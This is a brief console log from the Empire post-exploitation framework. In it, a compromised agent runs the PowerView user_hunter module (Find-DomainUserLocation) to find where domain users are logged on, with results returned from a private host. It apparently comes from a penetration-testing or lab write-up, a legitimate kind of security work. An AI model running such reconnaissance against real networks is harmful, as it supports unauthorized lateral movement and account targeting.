 (Empire: powershell/situational_awareness/network/powerview/user_hunter) > execute
[*] Tasked CV8ABSWN to run TASK_CMD_JOB
[*] Agent CV8ABSWN tasked with task ID 2
[*] Tasked agent CV8ABSWN to run module powershell/situational_awareness/network/powerview/user_hunter
(Empire: powershell/situational_awareness/network/powerview/user_hunter) > [*] Agent CV8ABSWN returned results.
Job started: 413K5Y
[*] Valid results returned by 192.168.2.6
[*] Agent CV8ABSWN returned results.
Find-DomainUserLocation completed!
[*] Valid results returned by 192.168.2.6